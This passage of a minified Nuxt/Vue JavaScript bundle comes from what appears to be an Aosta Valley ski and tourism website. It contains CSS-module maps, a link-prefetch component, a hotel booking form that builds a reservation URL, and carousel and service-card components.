Icon:"rOLa7",weatherBollettinoBg:"Y6c74",contentAosta:"PlyU4",iconAostaLink:"J3dq4",bollettinoBottom:"GCg-L",bollettinoBottomIlMeteo:"_7a+4J",logoIlMeteo:"zVr2o",noPrint:"_6GrqJ"}},function(t,e,n){t.exports={weatherBollettino:"GVmOA",logoPrint:"IBd8B",qrCode:"AMqFv",weatherBollettinoUpdate:"-W44g",summaryWeatherIcon:"KKeti",weatherBollettinoBg:"_6Sb4J",boxWeatherShadow:"OtYxF",boxWeather:"HHL8B",mapTitle:"MAz9f",mapLogo:"rKVZg",mapItem:"_66oia",bollettinoWeatherIcon:"wJDJV",mapItemCervinia:"nv-Hi",mapItemValt:"_8SlOd",mapItemChamois:"x5o7X",mapItemTorgnon:"ldfR8"}},function(t,e,n){t.exports={regular:"IYJuD",medium:"v1zKU",demi:"bUl6B",bold:"UGfVO","size-120":"Dpdh2","size-90":"ClxoP","size-70":"BvcMh","size-50":"z0vrK","size-35":"lpeCu","size-30":"WYZGR",bollettinoContent:"txxdQ","size-25":"zNWSj","size-20":"AkDDR","size-18":"_8mNCT","size-18-fluid":"IuWR2","size-16":"y7Zij","size-16-fluid":"iKvuZ","size-14":"_7rgNt","text-underline":"n468Q",boxWeatherShadow:"_9JLKE",boxWeather:"WKTiM",bollettinoWeatherIcon:"XQyoi"}},function(t,e,n){t.exports={regular:"XjH3f",medium:"MIbOI",demi:"jBMdw",bold:"lakJ6","size-120":"_8GFqu","size-90":"mbUEO","size-70":"if4-R","size-50":"+HPMA","size-35":"QnkoC","size-30":"ur6O-",bollettinoContent:"X6Ilp","size-25":"WWU6X","size-20":"KKFTe","size-18":"_1hEwr","size-18-fluid":"S3kGe","size-16":"TMb8S","size-16-fluid":"GzxxP","size-14":"kqA5a","text-underline":"+Ja0T",boxWeatherShadow:"_4yTBS",boxWeather:"_1jiYB"}},function(t,e,n){t.exports={bollettinoWeatherIcon:"rfJdq",weatherItemTime:"s8COa"}},function(t,e,n){t.exports={bollettinoNeve:"H-sXi",title:"uDExb",tableBollettinoWrp:"HcBfK",tableBollettino:"DD2Zg",pericoloValanghe:"kpCCY",pericoloNumber:"anpIX"}},function(t,e,n){t.exports={centraline:"SxqTB",ctaCentraline:"ZuZUO",centralineMain:"_6zkBG",cardCentralina:"KgRT2",centralineIframe:"DceVT",tableCentralineWrp:"srZJQ",tableCentraline:"XboGq",colStation:"-yhai"}},function(t,e,n){t.exports={cardCentralina:"euR2V"}},function(t,e,n){t.exports={otherServicesBg:"w384v"}},function(t,e,n){t.exports={changeLocalita:"_25B8S",currentLocalita:"XPPbn",changeLocalitaActive:"wwcDb",listLocalita:"+sHzC",buttonHide:"JHaWl",activityRainBanner:"euK0X",activityRainIcon:"FrFQ7",activityRainArrow:"fE8Uw",activityIspirareBanner:"ER0Gl",activityIspirareCta:"NCPmQ"}},function(t,e,n){t.exports={serviceCard:"PNHav",serviceCardVertical:"rdHBT",serviceImage:"WGlYV",serviceContent:"o4wTq"}},function(t,e,n){t.exports={serviziOtherCard:"ARy47"}},function(t,e,n){t.exports={promoCard:"KtGWO",promoImage:"cuhZ2",promoContent:"QhzmH",promoCardBtn:"_6OMrH"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={skiramaIframe:"_5y3tO",pisteMap:"hdoRD",titlePDF:"wt+wp",ctaPDF:"r7qWx",pistePhoneContent:"_33QXS",pistePhoneBadges:"jreRp",pistePhoneImage:"PthzK",pistePhoneCard:"ExtVa"}},function(t,e,n){t.exports={regular:"hEFWm",medium:"bGtgv",demi:"VBFOE",bold:"GZ4q6","size-120":"KiQ2a","size-70":"Ur5tH","size-50":"BYp4c","size-35":"Qt408","size-30":"riVpl","size-25":"B77Wd","size-20":"A6kL6","size-18":"FJ4O-","size-18-fluid":"Ndlrf","size-16":"HlI6A","size-14":"QrfWE",tourSlider:"TJ9I3",navigation:"NwMjp",btnNext:"_3xdNz",btnPrev:"YM759",singleTour:"yEibo",openItem:"T9Gmj"}},function(t,e,n){t.exports={smartTvPage:"JPJGb"}},function(t,e,n){t.exports={header:"kavtm",headerCenter:"-lTDt",headerStatus:"BUrc8",headerStatusIcon:"eTIYQ",headerStatusIconGreen:"jiKV+",headerStatusIconRed:"RR7x8",headerLogo:"QHe2q",horizontalLogo:"HeIz8"}},function(t,e,n){t.exports={regular:"+mSAQ",medium:"_16q9G",demi:"Y61Hb",bold:"wwFx5","size-120":"Ydn7M","size-70":"ne6Pj","size-50":"l9mAz","size-35":"x2BLG","size-30":"_6ONdM","size-25":"DTIXL","size-20":"Mi3Ym","size-18":"feuMC","size-18-fluid":"aumD3","size-16":"D2I3F","size-14":"S4Vv4",header__right:"mPym8",infoIcon:"D5Rde",infoVisible:"_5Rie0"}},function(t,e,n){t.exports={colImpianti:"vSDA8",impiantiPista:"_4EFcA",colTitle:"I1jRK",colTitlePiste:"X0H1F",dataStatus:"yf1Vq",dataStatusSeparator:"wc0qU",pista:"-Wbsd",impiantoStatus:"V7bOx",pistaLevel:"F+7In",localitaTabs:"y6yWe",localitaTab:"IICPn",activeTab:"Sffnx",disabledTab:"WKFjH",legenda:"mtRjX"}},function(t,e,n){t.exports={colImpianti:"QZ5jX",impiantiPista:"_1jod4",colTitle:"_0ONd+",colTitlePiste:"jGYYB",dataStatus:"GbLIa",dataStatusSeparator:"l0SVw",pista:"_96qdI",impiantoStatus:"bx-ig",pistaLevel:"NX8MK"}},function(t,e,n){t.exports={impiantiLegendaContent:"TFjCm",colImpianti:"_0cGVH",impiantoStatus:"M0Jpv",impiantoStatusF:"_81nGU",impiantoStatusP:"YfJDL",impiantoStatusO:"eZgkV",impiantoStatusHP:"_5dfED",pistaLevel:"pfKUm",pistaLevelN:"_2O6R9",pistaLevelR:"J6106",pistaLevelB:"XZpJ4"}},function(t,e,n){t.exports={smartTvPage:"GCvTV",skiramaIframe:"_64Pyb"}},function(t,e,n){t.exports={camPage:"_7nY9f"}},function(t,e,n){t.exports={panoCamsSlider:"ibWAN",navigation:"fUF-I",btnNext:"IKk28",btnPrev:"t3PpR",singleCam:"ifyLK"}},function(t,e,n){t.exports={regular:"roY5M",medium:"Hbk3-",demi:"zNO+C",bold:"raYkn","size-120":"Lju6N","size-70":"JuJ50","size-50":"eLYEO","size-35":"W45C4","size-30":"zSnmB","size-25":"flUW1","size-20":"FJQc8","size-18":"HUceK","size-18-fluid":"csI2O","size-16":"G+mE9","size-14":"+LY0x",staticCamsSlider:"jhwvk",navigation:"pmSmB",btnNext:"TsUYm",btnPrev:"OcPWA",singleCamStatic:"XGFlP"}},function(t,e,n){t.exports={tabs:"_9uo9p",tab:"Jrj99",tabSelected:"ZQhgI"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={mainServices:"I+P6Q",mainServicesCard:"GJh74",image:"e3oNP",mainServicesTitle:"esxhC",mainServicesIcons:"NCO+M"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={pageTransparency:"PJlJa",space:"_2wQn+",ctaTransparency:"g4eVw",table:"k24oN",tHead:"FlRcH",tRow:"-yHpk"}},function(t,e,n){t.exports={changeLocalita:"AuYhX",currentLocalita:"J73DQ",changeLocalitaActive:"_67ycr",listLocalita:"_06mW3",buttonHide:"_4P7-l",activityRainBanner:"yeqQX",activityRainIcon:"_86A8S",activityRainArrow:"_2ZqvH",activityIspirareBanner:"PAa4n",activityIspirareCta:"b7Bp0"}},function(t,e,n){t.exports={listActivities:"OTeUD",listCard:"rGy6d",changeLocalita:"PPVQz",currentLocalita:"uAYmF",changeLocalitaActive:"tzgaZ",listLocalita:"rueAb",buttonHide:"w6xH8",activityRainBanner:"DJ4Xn",activityRainIcon:"_5EMxw",activityRainArrow:"i6jmc",activityIspirareBanner:"-IWTO",activityIspirareCta:"rmhPF"}},function(t,e,n){t.exports={loader:"Ag1hG",mainLogo:"+ooDS"}},function(t,e,n){t.exports={headerBg:"NWYNA",mainLogo:"IIHdP",horizontalLogo:"AYqi5",header:"vUIbh",headerCenter:"TMkXE",headerStatus:"CRuHU",headerStatusLabelWrp:"FkAOa",headerStatusLabel:"U4QfZ",headerStatusLabelGreen:"l9eIU",headerStatusLabelOrange:"k7BGK",headerStatusLabelRed:"_27oKU",headerStatusIcon:"-Wk9U",headerStatusIconGreen:"r-zu6",headerStatusIconOrange:"pd6PY",headerStatusIconRed:"ad8-p",headerStatusIconSticky:"_7TBhx",globalText:"YZBAJ",headerLogo:"_3528M",alpineCrossing:"_6ZyEZ",alpineCrossingStatus:"+0FkY"}},function(t,e,n){t.exports={header__hamburger:"c6j08",headerBtnShop:"emNhr",header__btnMenu:"cZR98"}},function(t,e,n){t.exports={regular:"ApD9X",medium:"f42xv",demi:"_9hKZk",bold:"SUB3a","size-120":"iScGr","size-70":"QBg2W","size-50":"bZHAU","size-35":"E3Zp-","size-30":"_0wa5G","size-25":"C9skl","size-20":"G7Mj3","size-18":"_0eKwE","size-18-fluid":"j-EJH","size-16":"-iHVl","size-14":"_46gZZ",header__main:"_4ruBB",infoIcon:"_0eJkG",infoCam:"RtR2P",infoLabel:"Ognil",infoVisible:"W6p0w",infoData:"edagF"}},function(t,e,n){t.exports={switchSeason:"_1L+eI",switchSeasonBtn:"I1t6n",switchSeasonIcon:"yga-8",checked:"RIkFr",switchSlider:"C2fbM"}},function(t,e,n){t.exports={shopBtn:"xOA5E",active:"KxTu4"}},function(t,e,n){t.exports={menu:"r2tRj",menuLeftContainer:"_7QDcb",menuLinks:"cF5wh",menuContact:"A8tHz",secondaryMenu:"IuNsT",menuBg:"tOXqD",menuContent:"Zid0q",menuItem:"NyzBo",downloadItem:"KLdI7",menuImg:"LTO6K",btnClose:"ANmr0",alpineCrossing:"eZkHA",alpineCrossingStatus:"sKA0-",headerStatusIconGreen:"OM7XD",headerStatusIconOrange:"izSfb",headerStatusIconRed:"AmrFj"}},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{mainCard:{type:Object,default:function(){}},pageSlug:{type:String,default:""},date:{type:Boolean,default:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(305),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardMain,"u-sm-ph-25 u-items-stretch u-justify-center u-sm-mt-80 u-mt-160 u-relative"]},[e("NuxtLink",{class:[t.$style.cardMainImage,"col-6_12--desk col-5_12--wide u-relative"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.cardMainLabel,"size-18 medium u-upp u-absolute"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),t.mainCard.image?e("LazyFigure",{staticClass:"u-full-height-perc u-full-width-perc u-relative u-overflow-hidden",attrs:{image:t.mainCard.image.large,sizes:[t.mainCard.image.card[0]+" 480w",t.mainCard.image.large[0]+" 1024w"]}},[t.date?e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.mainCard.data,rotate:""}}):t._e()],1):t._e()],1),t._v(" "),e("div",{class:t.$style.cardMainContent},[e("div",[t.mainCard.tax_localita||t.mainCard.tax_categorie?e("span",{class:[t.date?"demi u-upp size-18 secondary":"label u-inline-block size-16 u-upp"],domProps:{innerHTML:t._s(t.date?t.mainCard.tax_localita[0].name:t.mainCard.tax_categorie[0].name)}}):t._e(),t._v(" "),e("Title",{staticClass:"size-35 demi u-upp u-mt-20",attrs:{"html-tag":"h3",content:t.mainCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-pt-10 u-pt-15"},[e("p",{staticClass:"size-16 darkGrey",domProps:{innerHTML:t._s(t.mainCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},,,,,,,function(t,e){t.exports.URLS={EVENTS:{IT:"eventi",EN:"eventi",FR:"eventi"},EVENTS_ARCHIVE:{IT:"archivio-eventi",EN:"archivio-eventi",FR:"archivio-eventi"},SERVICES:{IT:"ospitalita-servizi",EN:"ospitalita-servizi",FR:"ospitalita-servizi"},ACTIVITIES:{IT:"cosa-fare",EN:"cosa-fare",FR:"cosa-fare"},ACTIVITIES_RAIN:{IT:"cosa-fare-pioggia",EN:"cosa-fare-pioggia",FR:"cosa-fare-pioggia"},NEWS_ARCHIVE:{IT:"news",EN:"news",FR:"news"},TRASPARENCY:{IT:"societa-trasparente",EN:"societa-trasparente",FR:"societa-trasparente"}}},function(t,e,n){"use strict";n(62),n(4),n(8),n(60),n(61),n(65),n(9),n(57),n(36),n(20),n(68),n(53),n(28),n(6),n(35),n(69),n(54);var r=n(7);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,d=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){d=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(d)throw o}}}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var c=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},d=window.cancelIdleCallback||function(t){clearTimeout(t)},m=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=c(this.observe,{timeout:2e3}))},beforeDestroy:function(){d(this.handleId),this.__observed&&(m.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){m&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),m.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){return this.getPrefetchComponents().length>0},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){m.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}}}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(46),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{isHome:{type:Boolean,default:!1},idPrenotazione:{type:String,default:null}},data:function(){return{localita:[{label:"Breuil-Cervinia",value:"BREUIL-CERVINIA"},{label:"Chamois",value:"CHAMOIS"},{label:"Torgnon",value:"TORGNON"},{label:"Valtournenche",value:"VALTOURNENCHE"}],defaultAdults:"2",defaultChildren:"0",date_arrive:"",date_leave:"",nights:1,adults:"",children:"",location:""}},computed:c(c({},Object(o.b)(["optionsAPI"])),{},{getParams:function(){var t=this.isHome?"https://reservations-dms.verticalbooking.com/risultati_portale.htm":"https://reservations-dms.verticalbooking.com/risultati_albergo.htm";return"".concat(t,"?codice_iso_nazione=IT&aff_id=63&aff_code=website55&id_stile=190&id_canale=1053\n\t\t\t").concat(this.isHome?"&localita="+this.location+"}":"&id_albergo="+this.idPrenotazione+"}","\n\t\t\t&lingua_utilizzata=").concat(this.getLang(),"\n\t\t\t&giorno_inizio=").concat(this.date_arrive?this.date_arrive.getDate():"","\n\t\t\t&mese_inizio=").concat(this.date_arrive?this.date_arrive.getMonth()+1:"","\n\t\t\t&anno_inizio=").concat(this.date_arrive?this.date_arrive.getFullYear():"","\n\t\t\t&numero_notti=").concat(this.getNights(),"\n\t\t\t&numero_adulti=").concat(this.adults,"\n\t\t\t&numero_camere=1\n\t\t\t&numero_bambini=").concat(this.children,"\n\t\t\t&adulti_camera1=").concat(this.adults,"\n\t\t\t&bambini_camera1=").concat(this.children,"\n\t\t\t").concat(this.children>3?"&eta_bambino_4_camera_1=5":"","\n\t\t\t").concat(this.children>2?"&eta_bambino_3_camera_1=5":"","\n\t\t\t").concat(this.children>1?"&eta_bambino_2_camera_1=5":"","\n\t\t\t").concat(this.children>0?"&eta_bambino_1_camera_1=5":"")},disabledDatesLeave:function(){return{to:new Date(this.date_arrive?this.date_arrive.getFullYear():"",this.date_arrive?this.date_arrive.getMonth():"",this.date_arrive?this.date_arrive.getDate()+1:"")}},disabledDatesStart:function(){return{customPredictor:function(t){var e=new Date;if(t.getTime()<e.getTime())return!0}}}}),methods:{resetLeaveDate:function(){this.date_leave<=this.date_arrive&&(this.date_leave="")},getLocationValue:function(t){return this.location=t,this.location},getAdultsValue:function(t){return this.adults=t,this.adults},getChildrenValue:function(t){return this.children=t,this.children},getNights:function(){return this.date_leave&&this.date_arrive?parseInt((this.date_leave-this.date_arrive)/864e5):this.nights},removeDisabled:function(){this.$refs.datePickerLeave.disabled=!1},getLang:function(){return"it"===this.$i18n.locale?"ita":"en"===this.$i18n.locale?"eng":"fr"===this.$i18n.locale?"fra":""},getNumber:function(t,e){for(var n=[],i=t;i<=e;i++){var r={};r.label=i,r.value=i,n.push(r)}return n}}},m=n(292),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bookingForm,t.isHome?"u-mh-auto":""]},[e("div",{class:[t.isHome?"grid grid--auto grid--center":""]},[e("div",{class:[t.isHome?"grid__col u-flex-shrink-0":""]},[e("h3",{class:[t.isHome?"size-70 bold u-text-right":"size-25 demi"],domProps:{innerHTML:t._s(t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title_single:"")}}),t._v(" "),t.isHome?e("Select",{class:[t.$style.selectLocation,"u-sm-mt-20 u-mt-40"],attrs:{"default-value":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.select_localita:"","no-bg":"",options:t.localita},on:{selected:t.getLocationValue}}):t._e()],1),t._v(" "),e("div",{class:["grid col-6_12--desk",t.isHome?"u-sm-ml-none u-ml-145":t.$style.bookingFormSingle+" u-mt-40"]},[e("client-only",[e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.arrivo:"",format:"dd/MM/yyyy","wrapper-class":t.$style.dateWrp,"disabled-dates":t.disabledDatesStart},on:{closed:t.resetLeaveDate,selected:t.removeDisabled},model:{value:t.date_arrive,callback:function(e){t.date_arrive=e},expression:"date_arrive"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{ref:"datePickerLeave",attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.partenza:"","wrapper-class":t.$style.dateWrp,format:"dd/MM/yyyy","disabled-dates":t.disabledDatesLeave},model:{value:t.date_leave,callback:function(e){t.date_leave=e},expression:"date_leave"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1)]),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30"},[e("Select",{attrs:{"default-value":t.defaultAdults,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.adulti:"",options:t.getNumber(1,5),"is-number":""},on:{selected:t.getAdultsValue}})],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30 u-zindex-2"},[e("Select",{attrs:{"default-value":t.defaultChildren,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.bambini:"",options:t.getNumber(0,4),"is-number":""},on:{selected:t.getChildrenValue}})],1),t._v(" "),e("div",{class:["grid__col u-mt-30",t.isHome?"u-full-width-perc u-text-center":""]},[e("a",{class:[t.isHome?"u-mh-auto":""],attrs:{href:t.getParams,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca_single:""}})],1)])],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Select:n(458).default,Icon:n(16).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(9),n(10),n(11);var r=n(1),o=(n(3),n(4),n(8),n(650)),l=n(649),c=n(2);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}o.a.use([l.a]);var f={props:{title:{type:String,default:""},ctaLabel:{type:String,default:""},rainCta:{type:Boolean,default:!1},data:{type:Object,default:function(){}}},data:function(){return{season:"",activities:[],swiperOption:{slidesPerView:1.1,spaceBetween:10,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3.3,spaceBetween:16,navigation:{nextEl:".swiper-button-next-activity",prevEl:".swiper-button-prev-activity"}}}}}},computed:m(m({},Object(c.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.getActivities()},mounted:function(){this.mySwiper=new o.a(this.$refs.carousel,this.swiperOption)},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getActivities:function(){var t=this;Object.keys(this.optionsAPI).length>0&&this.optionsAPI.activities_slider.featured.forEach((function(e){e.tax_stagioni[0]===t.season&&t.activities.push(e)}));return this.activities}}},h=n(308),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.relatedActivities,"grid grid--flush grid--right u-sm-ph-none u-pl-90"]},[e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"},[e("Title",{staticClass:"demi size-50 u-no-br-mobile",attrs:{"html-tag":"h4",content:t.title}}),t._v(" "),e("NuxtLink",{class:[t.$style.relatedCta,"u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[t._v("\n        "+t._s(t.ctaLabel)+"\n      ")])],1),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.activities,(function(t,n){return e("CardActivity",{key:n,staticClass:"swiper-slide u-height-auto",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-activity u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-activity"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-shape-y":"","reverse-icon":""}})],1)])]),t._v(" "),t.rainCta?e("div",{class:[t.$style.relatedRain,"u-flex u-flex-center u-text-right u-sm-mb-145"]},[e("div",{class:[t.$style.relatedRainContent,"u-relative"]},[e("h4",{staticClass:"size-35 demi",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("NuxtLink",{staticClass:"u-mt-10 u-flex u-items-center",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("span",{staticClass:"size-18",domProps:{innerHTML:t._s(t.data.cta)}}),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1),t._v(" "),e("Icon",{class:[t.$style.relatedLiftIcon,"u-absolute"],attrs:{icon:"lift",color:"var(--primary)"}})],1)]):t._e()])}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardActivity:n(434).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(85);var r={props:{contentCard:{type:Object,default:function(){}},isVertical:{type:Boolean,default:!1}}},o=n(328),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviceCard,t.isVertical?t.$style.serviceCardVertical:"u-items-stretch","u-flex u-flex-column-mobile"]},[e("NuxtLink",{class:[t.$style.serviceImage,t.isVertical?"":"u-sm-pr-none u-pr-40"],attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.contentCard.hero_slider[0].image.listing[0],alt:""}})]):t._e()]),t._v(" "),e("div",{class:[t.$style.serviceContent,"u-flex u-flex-column u-justify-between"]},[e("div",[e("div",{class:["u-flex u-justify-between u-full-width-perc u-items-center u-sm-pt-20",t.isVertical?"u-mt-30":""]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n            "+t._s(t.contentCard.tax_localita[0].name)+"\n          ")]):t._e()]),t._v(" "),e("TextBlock",[0!==Number(t.contentCard.stars)?e("p",{staticClass:"size-18 demi u-pr-10"},t._l(Number(t.contentCard.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()])],1),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-20":""},[e("p",{staticClass:"size-25 demi black u-upp u-sm-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-10 u-pr-10":""},[e("p",{staticClass:"size-16 darkGrey u-hide-tablet",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})])],1),t._v(" "),t.isVertical?t._e():e("div",{staticClass:"u-flex u-justify-between u-full-width-perc 